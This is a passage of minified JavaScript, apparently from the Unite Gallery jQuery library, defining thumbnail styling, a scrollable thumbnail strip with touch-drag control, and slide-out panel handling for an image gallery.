");c(i,function(t,i){e.cssHooks[i]={set:function(t,r){var o,a,s="";if("transparent"!==r&&("string"!==e.type(r)||(o=n(r)))){if(r=l(o||r),!_.rgba&&1!==r._rgba[3]){for(a="backgroundColor"===i?t.parentNode:t;(""===s||"transparent"===s)&&a&&a.style;)try{s=e.css(a,"backgroundColor"),a=a.parentNode}catch(e){}r=r.blend(s&&"transparent"!==s?s:"_default")}r=r.toRgbaString()}try{t.style[i]=r}catch(e){}}},e.fx.step[i]=function(t){t.colorInit||(t.start=l(t.elem,i),t.end=l(t.end),t.colorInit=!0),e.cssHooks[i].set(t.elem,t.start.transition(t.end,t.pos))}})},l.hook("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),e.cssHooks.borderColor={expand:function(e){var t={};return c(["Top","Right","Bottom","Left"],function(i,n){t["border"+n+"Color"]=e}),t}},o=e.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(jQuery),function(e){e.mlp={x:0,y:0},e(function t(){try{var i=this===document?e(this):e(this).contents()}catch(e){return!1}i.mousemove(function(t){e.mlp={x:t.pageX,y:t.pageY}}),i.find("iframe").on("load",t)}),e.fn.ismouseover=function(){var t=!1;return this.eq(0).each(function(){var i=e(this).is("iframe")?e(this).contents().find("body"):e(this),n=i.offset();t=n.left<=e.mlp.x&&n.left+i.outerWidth()>e.mlp.x&&n.top<=e.mlp.y&&n.top+i.outerHeight()>e.mlp.y}),t}}(jQuery);var g_ugFunctions=new UGFunctions;function UGThumbsGeneral(){var e,t,i,n,r=this,o=jQuery(r),a=new UniteGalleryMain,s=new UGFunctions;this.type={GET_THUMBS_ALL:"all",GET_THUMBS_RATIO:"ratio",GET_THUMBS_NO_RATIO:"no_ratio",GET_THUMBS_NEW:"new"},this.events={SETOVERSTYLE:"thumbmouseover",SETNORMALSTYLE:"thumbmouseout",SETSELECTEDSTYLE:"thumbsetselected",PLACEIMAGE:"thumbplaceimage",AFTERPLACEIMAGE:"thumb_after_place_image",IMAGELOADERROR:"thumbimageloaderror",THUMB_IMAGE_LOADED:"thumb_image_loaded"};var l={thumb_width:88,thumb_height:50,thumb_fixed_size:!0,thumb_resize_by:"height",thumb_border_effect:!0,thumb_border_width:0,thumb_border_color:"#000000",thumb_over_border_width:0,thumb_over_border_color:"#d9d9d9",thumb_selected_border_width:1,thumb_selected_border_color:"#d9d9d9",thumb_round_corners_radius:0,thumb_color_overlay_effect:!0,thumb_overlay_color:"#000000",thumb_overlay_opacity:.4,thumb_overlay_reverse:!1,thumb_image_overlay_effect:!1,thumb_image_overlay_type:"bw",thumb_transition_duration:200,thumb_transition_easing:"easeOutQuad",thumb_show_loader:!0,thumb_loader_type:"dark",thumb_wrapper_as_link:!1,thumb_link_newpage:!1},u={touchEnabled:!1,num_thumbs_checking:0,customThumbs:!1,funcSetCustomThumbHtml:null,isEffectBorder:!1,isEffectOverlay:!1,isEffectImage:!1,colorOverlayOpacity:1,thumbInnerReduce:0,allowOnResize:!0,classNewThumb:"ug-new-thumb"},d="thumb_size_change";function _(e,t){var r=i[e],o="";0==u.customThumbs&&(o=" ug-thumb-generated");var a="<div class='ug-thumb-wrapper"+o+"' "+("style='z-index:"+(r.index+1)+";'")+"></div>";if(1==l.thumb_wrapper_as_link){var s=r.link;""==r.link&&(s="javascript:void(0)");var d="";1==l.thumb_link_newpage&&r.link&&(d=" target='_blank'");a="<a href='"+s+"'"+d+" class='ug-thumb-wrapper"+o+"'></a>"}var _=jQuery(a),g=r.objThumbImage;if(0==u.customThumbs){if(1==l.thumb_show_loader&&g){var c="ug-thumb-loader-dark";"bright"==l.thumb_loader_type&&(c="ug-thumb-loader-bright"),_.append("<div class='ug-thumb-loader "+c+"'></div>"),_.append("<div class='ug-thumb-error' style='display:none'></div>")}if(g){if(g.addClass("ug-thumb-image"),1==l.thumb_image_overlay_effect){var h=g.clone().appendTo(_);h.addClass("ug-thumb-image-overlay "+t).removeClass("ug-thumb-image"),h.fadeTo(0,0),r.objImageOverlay=h}_.append(g)}}return u.isEffectBorder&&_.append("<div class='ug-thumb-border-overlay'></div>"),u.isEffectOverlay&&_.append("<div class='ug-thumb-overlay'></div>"),n.append(_),u.customThumbs&&u.funcSetCustomThumbHtml(_,r),i[e].objThumbWrapper=_,_}function g(e,t,i,r){var o={width:e+"px",height:t+"px"},a={width:e-u.thumbInnerReduce+"px",height:t-u.thumbInnerReduce+"px"},s=".ug-thumb-loader, .ug-thumb-error, .ug-thumb-border-overlay, .ug-thumb-overlay";i?(!0!==r&&i.css(o),i.find(s).css(a)):(n.children(".ug-thumb-wrapper").css(o),n.find(s).css(a))}function c(e,t,i,n){if(!n)n=!1;a.isFakeFullscreen()&&(n=!0);var r=e.children(".ug-thumb-border-overlay"),o={};o["border-width"]=t+"px",0!=t&&(o["border-color"]=i),n&&!0===n?(r.css(o),0==t?r.hide():r.show()):(0==t?r.stop().fadeOut(l.thumb_transition_duration):r.show().stop().fadeIn(l.thumb_transition_duration),function(e,t){e.stop(!0).animate(t,{duration:l.thumb_transition_duration,easing:l.thumb_transition_easing,queue:!1})}(r,o))}function h(e,t,i){var n=e.children(".ug-thumb-overlay"),r=l.thumb_transition_duration;i&&!0===i&&(r=0),t?n.stop(!0).fadeTo(r,u.colorOverlayOpacity):n.stop(!0).fadeTo(r,0)}function p(e,t,i){var n=e.children("img.ug-thumb-image"),r=e.children("img.ug-thumb-image-overlay"),o=l.thumb_transition_duration;i&&!0===i&&(o=0),t?r.stop(!0).fadeTo(o,1):(n.fadeTo(0,1),r.stop(!0).fadeTo(o,0))}function m(e,t){(u.isEffectBorder&&c(e,l.thumb_selected_border_width,l.thumb_selected_border_color,t),u.isEffectOverlay)&&h(e,1==l.thumb_overlay_reverse,t);u.isEffectImage&&p(e,!1,t),o.trigger(r.events.SETSELECTEDSTYLE,e)}function f(e){1==v(e)?m(e,!0):r.setThumbNormalStyle(e,!0,"redraw")}function b(e,t,i){if(1==l.thumb_fixed_size)s.scaleImageCoverParent(t,e);else{"height"==l.thumb_resize_by?s.scaleImageByHeight(t,l.thumb_height):s.scaleImageByWidth(t,l.thumb_width);var n=s.getElementSize(t);s.placeElement(t,0,0),g(n.width,n.height,e)}e.children(".ug-thumb-loader").hide(),t.show(),0==l.thumb_image_overlay_effect?t.fadeTo(0,1):(1==l.thumb_image_overlay_effect&&function(e){var t=e.siblings(".ug-thumb-image-overlay");if(0==t.length)return!1;var i=s.getElementSize(e),n={width:i.width+"px",height:i.height+"px",left:i.left+"px",top:i.top+"px"};t.css(n),0==u.customThumbs&&t.fadeTo(0,1)}(t),t.fadeTo(0,0),f(e)),o.trigger(r.events.AFTERPLACEIMAGE,e)}function v(e){return!!e.hasClass("ug-thumb-selected")}function y(e,t){t=jQuery(t);r.getItemByThumb(t);var i=s.getElementSize(t);g(i.width,i.height,t,!0),f(t)}function I(e,t){if(!t)t=!1;var i=jQuery(e),n=i.parents(".ug-thumb-wrapper");return 0!=n.parent().length&&(objItem=r.getItemByThumb(n),(1!=objItem.isLoaded||!1!==t)&&(r.triggerImageLoadedEvent(n,i),void(1==u.customThumbs?o.trigger(r.events.PLACEIMAGE,[n,i]):b(n,i,objItem))))}function w(e,t,i){objItem=r.getItemByThumb(t),objItem.isLoaded=!0,objItem.isThumbImageLoaded=!0;var n=s.getImageOriginalSize(i);objItem.thumbWidth=n.width,objItem.thumbHeight=n.height,objItem.thumbRatioByWidth=n.width/n.height,objItem.thumbRatioByHeight=n.height/n.width,t.addClass("ug-thumb-ratio-set")}this.init=function(n,r){e=n.getObjects(),a=n,jQuery(n),t=e.g_objWrapper,i=e.g_arrItems,l=jQuery.extend(l,r),u.isEffectBorder=l.thumb_border_effect,u.isEffectOverlay=l.thumb_color_overlay_effect,u.isEffectImage=l.thumb_image_overlay_effect},this._____________EXTERNAL_SETTERS__________=function(){},this.setHtmlThumbs=function(e,t){if(n=e,1==u.isEffectImage)var i=function(){var e="",t=l.thumb_image_overlay_type.split(",");for(var i in t){var n=t[i];switch(n){case"bw":e+=" ug-bw-effect";break;case"blur":e+=" ug-blur-effect";break;case"sepia":e+=" ug-sepia-effect"}}return e}();if(!0!==t)for(var o=a.getNumItems(),s=0;s<o;s++)_(s,i);else{r.getThumbs().removeClass(u.classNewThumb);var d=a.getNewAddedItemsIndexes();jQuery.each(d,function(e,t){_(t,i).addClass(u.classNewThumb)})}},this.setThumbNormalStyle=function(e,t,i){(1==u.customThumbs&&e.removeClass("ug-thumb-over"),u.isEffectBorder&&c(e,l.thumb_border_width,l.thumb_border_color,t),u.isEffectOverlay)&&h(e,1!=l.thumb_overlay_reverse,t);u.isEffectImage&&p(e,!0,t),o.trigger(r.events.SETNORMALSTYLE,e)},this.setThumbOverStyle=function(e){(1==u.customThumbs&&e.addClass("ug-thumb-over"),u.isEffectBorder&&c(e,l.thumb_over_border_width,l.thumb_over_border_color),u.isEffectOverlay)&&h(e,1==l.thumb_overlay_reverse);1==u.isEffectImage&&p(e,!1),o.trigger(r.events.SETOVERSTYLE,e)},this.setHtmlProperties=function(e){if(!e)e=r.getThumbs();if(0==u.customThumbs){1==l.thumb_fixed_size&&g(l.thumb_width,l.thumb_height,e),function(e){if(l.thumb_round_corners_radius<=0)return!1;var t={"border-radius":l.thumb_round_corners_radius+"px"};e?(e.css(t),e.find(".ug-thumb-border-overlay").css(t)):n.find(".ug-thumb-wrapper, .ug-thumb-wrapper .ug-thumb-border-overlay").css(t)}(e)}if(e.each(function(){f(jQuery(this))}),u.isEffectOverlay&&l.thumb_overlay_color){var t={};if(s.isRgbaSupported()){var i=s.convertHexToRGB(l.thumb_overlay_color,l.thumb_overlay_opacity);t["background-color"]=i}else t["background-color"]=l.thumb_overlay_color,u.colorOverlayOpacity=l.thumb_overlay_opacity;e.find(".ug-thumb-overlay").css(t)}},this.setThumbSelected=function(e){if(1==u.customThumbs&&e.removeClass("ug-thumb-over"),1==v(e))return!0;e.addClass("ug-thumb-selected"),m(e)},this.setThumbUnselected=function(e){e.removeClass("ug-thumb-selected"),r.setThumbNormalStyle(e,!1,"set unselected")},this.setOptions=function(e){l=jQuery.extend(l,e)},this.setThumbInnerReduce=function(e){u.thumbInnerReduce=e},this.setCustomThumbs=function(e,t,i){if(u.customThumbs=!0,"function"!=typeof e)throw new Error("The argument should be function");u.funcSetCustomThumbHtml=e,-1==jQuery.inArray("overlay",t)&&(u.isEffectOverlay=!1),-1==jQuery.inArray("border",t)&&(u.isEffectBorder=!1),u.isEffectImage=!1,i&&!1===i.allow_onresize&&(u.allowOnResize=!1)},this._____________EXTERNAL_GETTERS__________=function(){},this.getOptions=function(){return l},this.getNumThumbs=function(){return i.length},this.getThumbImage=function(e){return e.find(".ug-thumb-image")},this.getThumbByIndex=function(e){var t=r.getThumbs();if(e>=t.length||e<0)throw new Error("Wrong thumb index");return jQuery(t[e])},this.getThumbs=function(e){switch(e){default:case r.type.GET_THUMBS_ALL:var t=n.children(".ug-thumb-wrapper");break;case r.type.GET_THUMBS_NO_RATIO:t=n.children(".ug-thumb-wrapper").not(".ug-thumb-ratio-set");break;case r.type.GET_THUMBS_RATIO:t=n.children(".ug-thumb-wrapper.ug-thumb-ratio-set");break;case r.type.GET_THUMBS_NEW:t=n.children("."+u.classNewThumb)}return t},this.getItemByThumb=function(e){var t=e.data("index");return void 0===t&&(t=e.index()),i[t]},this.isThumbLoaded=function(e){return r.getItemByThumb(e).isLoaded},this.getGlobalThumbSize=function(){return{width:l.thumb_width,height:l.thumb_height}},this._____________EXTERNAL_OTHERS__________=function(){},this.initEvents=function(){1==u.allowOnResize&&t.on(d,y),o.on(r.events.THUMB_IMAGE_LOADED,w),n.on("touchstart",".ug-thumb-wrapper",function(){u.touchEnabled=!0,n.off("mouseenter").off("mouseleave")}),n.on("mouseenter",".ug-thumb-wrapper",function(e){!function(e){if(1==u.touchEnabled)return objThumbs.off("mouseenter").off("mouseleave"),!0;0==v(e)&&r.setThumbOverStyle(e)}(jQuery(this))}),n.on("mouseleave",".ug-thumb-wrapper",function(e){!function(e){if(1==u.touchEnabled)return!0;0==v(e)&&r.setThumbNormalStyle(e,!1)}(jQuery(this))})},this.destroy=function(){n.off("touchstart",".ug-thumb-wrapper"),t.off(d),n.off("mouseenter",".ug-thumb-wrapper"),n.off("mouseleave",".ug-thumb-wrapper"),o.off(r.events.THUMB_IMAGE_LOADED)},this.loadThumbsImages=function(){var e=n.find(".ug-thumb-image");s.checkImagesLoaded(e,null,function(e,t){0==t?I(e,!0):function(e){var t=r.getItemByThumb(e);if(t.isLoaded=!0,t.isThumbImageLoaded=!1,1==u.customThumbs)return o.trigger(r.events.IMAGELOADERROR,e),!0;e.children(".ug-thumb-loader").hide(),e.children(".ug-thumb-error").show()}(jQuery(e).parent())})},this.triggerImageLoadedEvent=function(e,t){o.trigger(r.events.THUMB_IMAGE_LOADED,[e,t])},this.hideThumbs=function(){n.find(".ug-thumb-wrapper").hide()}}function UGThumbsStrip(){var e,t,n,r,o,a,s,l,u=this,d=new UniteGalleryMain,_=new UGFunctions,g=!1,c=new UGThumbsGeneral,h=(_=new UGFunctions,{strip_vertical_type:!1,strip_thumbs_align:"left",strip_space_between_thumbs:6,strip_thumb_touch_sensetivity:15,strip_scroll_to_thumb_duration:500,strip_scroll_to_thumb_easing:"easeOutCubic",strip_control_avia:!0,strip_control_touch:!0,strip_padding_top:0,strip_padding_bottom:0,strip_padding_left:0,strip_padding_right:0}),p={isRunOnce:!1,is_placed:!1,isNotFixedThumbs:!1,handle:null},m={stripSize:0,stripActiveSize:0,stripInnerSize:0,thumbSize:0,thumbSecondSize:0};this.events={STRIP_MOVE:"stripmove",INNER_SIZE_CHANGE:"size_change"};var f={strip_thumbs_align:"top",thumb_resize_by:"width"};function b(){var e=c.getOptions();p.isNotFixedThumbs=!1===e.thumb_fixed_size,g=h.strip_vertical_type}function v(){var t,i,n,r,_;c.setHtmlProperties(),t=a.children(".ug-thumb-wrapper"),i=jQuery(t[0]),n=i.outerWidth(),r=i.outerHeight(),_=c.getOptions(),0==g?(m.thumbSize=n,1==_.thumb_fixed_size?m.thumbSecondSize=r:m.thumbSecondSize=_.thumb_height,y(o.width()),m.stripInnerSize=a.width()):(m.thumbSize=r,1==_.thumb_fixed_size?m.thumbSecondSize=n:m.thumbSecondSize=_.thumb_width,y(o.height()),m.stripInnerSize=a.height()),function(){if(0==g){var e=m.thumbSecondSize,t={};t.height=e+"px";var i={};i.height=e+"px"}else{var n=m.thumbSecondSize,t={};t.width=n+"px";var i={};i.width=n+"px"}o.css(t),a.css(i)}(),I(),0==p.isRunOnce&&(1==h.strip_control_touch&&(l=new UGTouchThumbsControl).init(u),1==h.strip_control_avia&&(s=new UGAviaControl).init(u),P(),c.loadThumbsImages(),c.initEvents(),o.find(".ug-thumb-wrapper").on("click touchend",function(e){!function(e){if(u.isTouchMotionActive()){var t=l.isSignificantPassed();if(1==t)return!0}var i=c.getItemByThumb(e);d.selectItem(i)}(jQuery(this))}),e.on(d.events.ITEM_CHANGE,j),p.isNotFixedThumbs&&jQuery(c).on(c.events.AFTERPLACEIMAGE,x)),p.isRunOnce=!0}function y(e){m.stripSize=e,m.stripActiveSize=0==g?m.stripSize-h.strip_padding_left-h.strip_padding_right:m.stripSize-h.strip_padding_top-h.strip_padding_bottom,m.stripActiveSize<0&&(m.stripActiveSize=0)}function I(){var e,t=a.children(".ug-thumb-wrapper"),n=0,r=0;for(0==g&&(r=h.strip_padding_top),i=0;i<t.length;i++){var o=jQuery(t[i]);if(1==p.isNotFixedThumbs){if(objItem=c.getItemByThumb(o),0==objItem.isLoaded)continue;o.show()}_.placeElement(o,n,r),0==g?n+=o.outerWidth()+h.strip_space_between_thumbs:r+=o.outerHeight()+h.strip_space_between_thumbs}if(0==g)var s=n-h.strip_space_between_thumbs;else s=r-h.strip_space_between_thumbs;e=s,0==g?a.width(e):a.height(e),m.stripInnerSize=e,P(),jQuery(u).trigger(u.events.INNER_SIZE_CHANGE)}function w(e){var t=u.getInnerStripPos()+e;t=u.fixInnerStripLimits(t),u.positionInnerStrip(t,!0)}function E(e){var t=-1*A(e).min;t=u.fixInnerStripLimits(t),u.positionInnerStrip(t,!0)}function T(e){var t=-1*A(e).max+m.stripSize;t=u.fixInnerStripLimits(t),u.positionInnerStrip(t,!0)}function S(e){if(0==C())return!1;var t,i,n=(t={},i=u.getInnerStripPos(),t.minPosThumbs=-1*i+1,t.maxPosThumbs=-1*i+m.stripSize-1,t),r=A(e);if(r.min<n.minPosThumbs){var o=e.prev();o.length?E(o):E(e)}else if(r.max>n.maxPosThumbs){var a=e.next();a.length?T(a):T(e)}}function P(){1==C()?(s&&s.enable(),l&&l.enable()):(s&&s.disable(),l&&l.disable())}function x(){clearTimeout(p.handle),p.handle=setTimeout(function(){I()},50)}function j(){var e=d.getSelectedItem();c.setThumbSelected(e.objThumbWrapper),S(e.objThumbWrapper)}function C(){return m.stripInnerSize>m.stripActiveSize}function A(e){var t={},i=e.position();return 0==g?(t.min=i.left,t.max=i.left+m.thumbSize):(t.min=i.top,t.max=i.top+m.thumbSize),t}this.setHtml=function(e){if(!e){e=n;null!=h.parent_container&&(e=h.parent_container)}e.append("<div class='ug-thumbs-strip'><div class='ug-thumbs-strip-inner'></div></div>"),o=e.children(".ug-thumbs-strip"),a=o.children(".ug-thumbs-strip-inner"),c.setHtmlThumbs(a),1==p.isNotFixedThumbs&&c.hideThumbs()},this.destroy=function(){var t=o.find(".ug-thumb-wrapper");t.off("click"),t.off("touchend"),e.off(d.events.ITEM_CHANGE),jQuery(c).off(c.events.AFTERPLACEIMAGE),l&&l.destroy(),s&&s.destroy(),c.destroy()},this.________EXTERNAL_GENERAL___________=function(){},this.init=function(i,o){!function(i,o){t=i.getObjects(),(d=i).attachThumbsPanel("strip",u),e=jQuery(i),n=t.g_objWrapper,r=t.g_arrItems,h=jQuery.extend(h,o),1==(g=h.strip_vertical_type)&&(h=jQuery.extend(h,f),h=jQuery.extend(h,o),o.thumb_resize_by="width"),c.init(i,o),b()}(i,o)},this.run=function(){v()},this.positionInnerStrip=function(e,t){if(void 0===t)t=!1;if(0==g)var i={left:e+"px"};else i={top:e+"px"};0==t?(a.css(i),u.triggerStripMoveEvent()):(u.triggerStripMoveEvent(),a.stop(!0).animate(i,{duration:h.strip_scroll_to_thumb_duration,easing:h.strip_scroll_to_thumb_easing,queue:!1,progress:function(){u.triggerStripMoveEvent()},always:function(){u.triggerStripMoveEvent()}}))},this.triggerStripMoveEvent=function(){jQuery(u).trigger(u.events.STRIP_MOVE)},this.isTouchMotionActive=function(){return!!l&&l.isTouchActive()},this.isItemThumbVisible=function(e){var t=e.objThumbWrapper,i=t.position(),n=-1*u.getInnerStripPos();if(0==g)var r=n+m.stripSize,o=i.left,a=i.left+t.width();else r=n+m.stripSize,o=i.top,a=i.top+t.height();var s=!1;return a>=n&&o<=r&&(s=!0),s},this.getInnerStripPos=function(){return 0==g?a.position().left:a.position().top},this.getInnerStripLimits=function(){var e={};return e.maxPos=0==g?h.strip_padding_left:h.strip_padding_top,e.minPos=-(m.stripInnerSize-m.stripActiveSize),e},this.fixInnerStripLimits=function(e){var t=u.getInnerStripLimits();return e>t.maxPos&&(e=t.maxPos),e<t.minPos&&(e=t.minPos),e},this.scrollForeward=function(){w(-m.stripSize)},this.scrollBack=function(){w(m.stripSize)},this.________EXTERNAL_SETTERS___________=function(){},this.setOptions=function(e){h=jQuery.extend(h,e),c.setOptions(e),b()},this.setSizeVertical=function(e){if(0==g)throw new Error("setSizeVertical error, the strip size is not vertical");var t=m.thumbSecondSize,i={};i.width=t+"px",i.height=e+"px",o.css(i),y(e);var n={};n.width=t+"px",n.left="0px",n.top="0px",a.css(n),p.is_placed=!0,P()},this.setSizeHorizontal=function(e){if(1==g)throw new Error("setSizeHorizontal error, the strip size is not horizontal");var t=m.thumbSecondSize+h.strip_padding_top+h.strip_padding_bottom,i={};i.width=e+"px",i.height=t+"px",o.css(i),y(e);var n=h.strip_padding_left,r={};r.height=t+"px",r.left=n+"px",r.top="0px",a.css(r),p.is_placed=!0,P()},this.setPosition=function(e,t,i,n){_.placeElement(o,e,t,i,n)},this.resize=function(e){0==g?(o.width(e),m.stripActiveSize=e-h.strip_padding_left-h.strip_padding_right):(o.height(e),m.stripActiveSize=e-h.strip_padding_top-h.strip_padding_bottom),y(e),P(),function(){if(0==C())return!1;var e=u.getInnerStripPos(),t=u.fixInnerStripLimits(e);e!=t&&u.positionInnerStrip(t,!0)}(),function(){if(C())return!1;0==g?_.placeElement(a,h.strip_thumbs_align,0):_.placeElement(a,0,h.strip_thumbs_align)}(),function(){var e=d.getSelectedItem();if(null==e)return!0;var t=e.objThumbWrapper;t&&S(t)}(),s&&s.onResize()},this.setThumbUnselected=function(e){c.setThumbUnselected(e)},this.setCustomThumbs=function(e){c.setCustomThumbs(e)},this.________EXTERNAL_GETTERS___________=function(){},this.getObjects=function(){var t=c.getOptions(),i=jQuery.extend(h,t);return{g_gallery:d,g_objGallery:e,g_objWrapper:n,g_arrItems:r,g_objStrip:o,g_objStripInner:a,g_aviaControl:s,g_touchThumbsControl:l,isVertical:g,g_options:i,g_thumbs:c}},this.getObjThumbs=function(){return c},this.getSelectedThumb=function(){var e=d.getSelectedItemIndex();return-1==e?null:c.getThumbByIndex(e)},this.getSizeAndPosition=function(){return _.getElementSize(o)},this.getHeight=function(){return o.outerHeight()},this.getWidth=function(){return o.outerWidth()},this.getSizes=function(){return m},this.isVertical=function(){return g},this.isPlaced=function(){return p.is_placed},this.isMoveEnabled=function(){return C()}}function UGTouchThumbsControl(){var e,t,i,n,r,o,a=new UGFunctions,s={touch_portion_time:200,thumb_touch_slowFactor:0,minDeltaTime:70,minPath:10,limitsBreakAddition:30,returnAnimateSpeed:500,animationEasing:"easeOutCubic",returnAnimationEasing:"easeOutCubic"},l={touch_active:!1,loop_active:!1,mousePos:0,innerPos:0,startPos:0,startTime:0,lastTime:0,buttonReleaseTime:0,lastPos:0,lastPortionPos:0,lastDeltaTime:0,lastDeltaPos:0,speed:0,handle:"",touchEnabled:!1,isControlEnabled:!0};function u(){var e=jQuery.now(),t={};return t.passedTime=l.lastTime-l.startTime,t.lastActiveTime=e-l.buttonReleaseTime,t.passedDistance=l.lastPos-l.startPos,t.passedDistanceAbs=Math.abs(t.passedDistance),t}function d(e){return 0==o?a.getMousePosition(e).pageX:a.getMousePosition(e).pageY}function _(){var e=jQuery.now();e-l.lastTime>=s.touch_portion_time&&(l.lastDeltaTime=e-l.lastTime,l.lastDeltaTime>s.touch_portion_time&&(l.lastDeltaTime=s.touch_portion_time),l.lastDeltaPos=l.lastPos-l.lastPortionPos,l.lastPortionPos=l.lastPos,l.lastTime=e)}function g(){l.lastPos=e.getInnerStripPos(),e.triggerStripMoveEvent()}function c(t){if(0==l.loop_active)return!0;if(t){d(t);!function(){var t=s.thumb_touch_slowFactor,i=s.minDeltaTime,r=s.minPath,a=e.getInnerStripPos(),u=jQuery.now()-l.lastTime,d=a-l.lastPortionPos;u<i&&l.lastDeltaTime>0&&(u=l.lastDeltaTime,d=l.lastDeltaPos+d),u<i&&(u=i);var _=0;u>0&&(_=d/u);var c=_*_/(2*t)*(d>0?1:-1);Math.abs(c)<=r&&(c=0);var h=e.getInnerStripPos(),p=h+c,m=e.fixInnerStripLimits(p),f=e.getInnerStripLimits(),b=s.limitsBreakAddition,v=!1,y=m;if(p>f.maxPos&&(v=!0,m=b,p<b&&(m=p)),p<f.minPos){v=!0;var I=f.minPos-b;m=I,p>I&&(m=p)}var w=m-h,E=Math.abs(Math.round(_/t));if(0!=c&&(E=E*w/c),h!=m){var T={left:m+"px"};1==o&&(T={top:m+"px"}),n.animate(T,{duration:E,easing:s.animationEasing,queue:!0,progress:g})}if(1==v){var S=s.returnAnimateSpeed,P={left:y+"px"};1==o&&(P={top:y+"px"}),n.animate(P,{duration:S,easing:s.returnAnimationEasing,queue:!0,progress:g})}}()}l.loop_active=!1,l.handle=clearInterval(l.handle)}function h(e){return 0==l.isControlEnabled||(l.buttonReleaseTime=jQuery.now(),0==l.touch_active?(c(e),!0):(e.preventDefault(),l.touch_active=!1,c(e),void i.removeClass("ug-dragging")))}function p(t){if(0==l.isControlEnabled)return!0;t.preventDefault(),l.touch_active=!0;var r=d(t);n.stop(!0),function(t){var i=e.getInnerStripPos();l.mousePos=t,l.innerPos=i,l.lastPortionPos=i,l.lastDeltaTime=0,l.lastDeltaPos=0,l.startTime=jQuery.now(),l.startPos=l.innerPos,l.lastTime=l.startTime,l.lastPos=l.startPos,l.speed=0}(r),function(){if(1==l.loop_active)return!0;l.loop_active=!0,l.handle=setInterval(_,10)}(),i.addClass("ug-dragging")}function m(t){if(0==l.isControlEnabled)return!0;if(0==l.touch_active)return!0;if(t.preventDefault(),0==t.buttons)return l.touch_active=!1,c(t),!0;var i=d(t);l.lastPos=e.getInnerStripPos(),function(t){var i=l.mousePos-t,n=l.innerPos-i,r=e.getInnerStripLimits();if(n>r.maxPos){var o=n-r.maxPos;n=r.maxPos+o/3}n<r.minPos&&(o=r.minPos-n,n=r.minPos-o/3);e.positionInnerStrip(n)}(i),_()}this.enable=function(){l.isControlEnabled=!0},this.disable=function(){l.isControlEnabled=!1},this.init=function(l){e=l,t=l.getObjects(),t.g_gallery,t.g_objGallery,i=t.g_objStrip,n=t.g_objStripInner,r=t.g_options,o=t.isVertical,s.thumb_touch_slowFactor=a.normalizeSetting(5e-5,.01,1,100,r.strip_thumb_touch_sensetivity,!0),i.bind("mousedown touchstart",p),jQuery(window).add("body").bind("mouseup touchend",h),jQuery("body").bind("mousemove touchmove",m)},this.isSignificantPassed=function(){var e=u();return e.passedTime>300||e.passedDistanceAbs>30},this.isTouchActive=function(){return 1==l.touch_active||(1==n.is(":animated")||u().lastActiveTime<50)},this.destroy=function(){i.unbind("mousedown"),i.unbind("touchstart"),jQuery(window).add("body").unbind("mouseup").unbind("touchend"),jQuery("body").unbind("mousemove").unbind("touchmove")}}function UGPanelsBase(){var e,t,i,n,r,o,a,s=new UniteGalleryMain,l=this,u=new UGFunctions;function d(t,n){switch(e.orientation){case"right":case"left":var r={left:t+"px"};break;case"top":case"bottom":r={top:t+"px"}}i.stop(!0).animate(r,{duration:300,easing:"easeInOutQuad",queue:!1,complete:function(){n&&n()}})}function _(t){switch(e.orientation){case"right":case"left":u.placeElement(i,t,null);break;case"top":case"bottom":u.placeElement(i,null,t)}}function g(){r.trigger(t.events.FINISH_MOVE)}this.init=function(i,o,l,u,d){e=o,t=l,s=i,n=u,r=d,a=jQuery(s)},this.setHtml=function(r){if(i=r,"strip"==e.panelType)var a=n.strippanel_enable_handle;else a=n.gridpanel_enable_handle;if(1==a&&((o=new UGPanelHandle).init(t,i,n,e.panelType,s),o.setHtml()),!0===e.isDisabledAtStart){i.append("<div class='ug-overlay-disabled'></div>"),setTimeout(function(){i.children(".ug-overlay-disabled").hide()},e.disabledAtStartTimeout)}},this.placeElements=function(){o&&o.placeHandle()},this.initEvents=function(){o&&(o.initEvents(),a.on(s.events.SLIDER_ACTION_START,function(){o.hideHandle()}),a.on(s.events.SLIDER_ACTION_END,function(){o.showHandle()}))},this.destroy=function(){o&&(o.destroy(),a.off(s.events.SLIDER_ACTION_START),a.off(s.events.SLIDER_ACTION_END))},this.openPanel=function(n){if(!n)n=!1;return!i.is(":animated")&&(0!=e.isClosed&&(e.isClosed=!1,r.trigger(t.events.OPEN_PANEL),void(!1===n?d(e.originalPos,g):(_(e.originalPos),g()))))},this.closePanel=function(n){if(!n)n=!1;if(i.is(":animated"))return!1;if(1==e.isClosed)return!1;var o=l.getClosedPanelDest();e.isClosed=!0,r.trigger(t.events.CLOSE_PANEL),!1===n?d(o,g):(_(o),g())},this.setClosedState=function(i){e.originalPos=i,r.trigger(t.events.CLOSE_PANEL),e.isClosed=!0},this.setOpenedState=function(i){r.trigger(t.events.OPEN_PANEL),e.isClosed=!1},this.getClosedPanelDest=function(){var t,n=u.getElementSize(i);switch(e.orientation){case"left":e.originalPos=n.left,t=-e.panelWidth;break;case"right":e.originalPos=n.left,t=s.getSize().width;break;case"top":e.originalPos=n.top,t=-e.panelHeight;break;case"bottom":e.originalPos=n.top,t=s.getSize().height}return t},this.isPanelClosed=function(){return e.isClosed},this.setDisabledAtStart=function(t){if(t<=0)return!1;e.isDisabledAtStart=!0,e.disabledAtStartTimeout=t}}function UGPanelHandle(){var e,t,i,n=new UGFunctions,r={panel_handle_align:"top",panel_handle_offset:0,panel_handle_skin:0};function o(){i.removeClass("ug-button-hover")}function a(e){if(e.stopPropagation(),e.stopImmediatePropagation(),0==n.validateClickTouchstartEvent(e.type))return!0;t.isPanelClosed()?t.openPanel():t.closePanel()}this.init=function(i,n,o,a,s){switch(t=i,e=n,a){case"grid":r.panel_handle_align=o.gridpanel_handle_align,r.panel_handle_offset=o.gridpanel_handle_offset,r.panel_handle_skin=o.gridpanel_handle_skin;break;case"strip":r.panel_handle_align=o.strippanel_handle_align,r.panel_handle_offset=o.strippanel_handle_offset,r.panel_handle_skin=o.strippanel_handle_skin;break;default:throw new Error("Panel handle error: wrong panel type: "+a)}var l=s.getOptions().gallery_skin;""==r.panel_handle_skin&&(r.panel_handle_skin=l)},this.setHtml=function(){var n="ug-panel-handle-tip";switch(t.getOrientation()){case"right":n+=" ug-handle-tip-left";break;case"left":n+=" 